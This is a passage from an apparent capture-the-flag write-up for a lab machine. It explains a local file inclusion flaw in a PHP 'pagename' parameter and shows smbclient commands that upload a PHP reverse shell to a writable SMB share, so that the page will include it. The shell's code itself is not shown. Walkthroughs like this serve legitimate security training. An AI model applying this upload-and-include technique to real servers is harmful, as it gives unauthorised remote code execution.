 But the /timestamp.php isn't that interesting.
https://administrator1.friendzone.red/timestamp.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Of
Final Access timestamp is 1594468798
It seems that pagename appends the .php to whatever is put in there, on the backend. So if we find a
way to put something in there, it will execute it as a php?
And moreover, if has to be pulling the pagename from its own system right? so if timestamp.php is
being pulled from /var/www/html/XYZ then it stands to reason we can ask if to pull a php from
/etc/Development/test.php, which we have write access to.
Upload Exploit
Let's mosey over to the smb development directory. smbclient //10.10.10.123/development and
let's go and put a php reverse shell in there.
kali@kali:~/Downloads/friendzone$ smbclient //10.10.10.123/development
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put shell.php
putting file shell.php as \shell.php (1.5 kb/s) (average 1.5 kb/s)
smb: \> exit